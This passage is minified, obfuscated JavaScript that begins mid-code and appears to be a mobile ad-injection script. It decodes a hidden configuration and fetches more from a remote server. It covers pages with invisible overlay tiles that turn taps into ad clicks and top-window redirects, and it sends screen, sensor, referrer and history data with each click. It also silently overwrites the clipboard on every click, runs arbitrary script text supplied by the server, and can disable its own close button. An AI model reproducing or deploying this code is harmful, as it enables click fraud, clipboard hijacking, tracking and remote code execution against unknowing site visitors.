t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"sQs\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"q62Yd5*p5df6Y2Fc0fYp=#o@xno0= #0n{@x]a\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@ssQs6Sph((mL5Dqf47m(O^gQs{K\"=\"J_5q}\"g\"hFFJLg\\/\\/@ssQs6Sph((mh_XCS__m(O^gQs{K\"=\"^_5q\"g\"hFFJLg\\/\\/@shF_6mh_dFL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@shFhTmh_dFL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"T@Y_6X^oJ(\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();